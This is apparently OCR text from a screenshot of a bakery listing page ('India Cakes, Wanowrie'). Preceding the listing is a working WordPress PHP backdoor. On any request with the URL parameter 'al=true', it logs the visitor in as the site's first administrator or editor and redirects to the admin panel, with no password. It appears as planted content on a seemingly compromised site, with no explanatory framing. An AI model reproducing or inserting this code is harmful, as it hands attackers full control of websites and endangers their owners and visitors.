
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
India Cakes,
Wanowrie
Bakery, Desserts
Add Review